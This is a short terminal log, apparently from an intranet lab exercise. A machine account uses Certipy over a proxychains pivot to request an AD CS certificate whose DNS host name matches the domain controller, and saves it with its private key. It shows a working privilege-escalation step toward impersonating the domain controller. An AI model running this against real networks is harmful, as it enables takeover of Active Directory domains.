 # wa1ki0g @ MacBook-Pro in ~/webSec/nw内网/impacket*/impacket-0.9.24/examples [16:11:38]
$ proxychains4 certipy req -u test1\$@xiaorang.lab -p 123456 -ca "xiaorang-XR-CA-CA" -target x
r-ca.xiaorang.lab -template "Machine"
[proxychains] config file found: /usr/local/etc/proxychains.conf
[proxychains] preloading /usr/local/Cellar/proxychains-ng/4.14/lib/libproxychains4.dylib
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
Certipy v4.4.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[proxychains] Strict chain  ...  39.99.130.204:1080  ...  172.22.15.18:445  ...  OK
[*] Successfully requested certificate
[*] Request ID is 7
[*] Got certificate with DNS Host Name 'xr-dc01.xiaorang.lab'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'xr-dc01.pfx'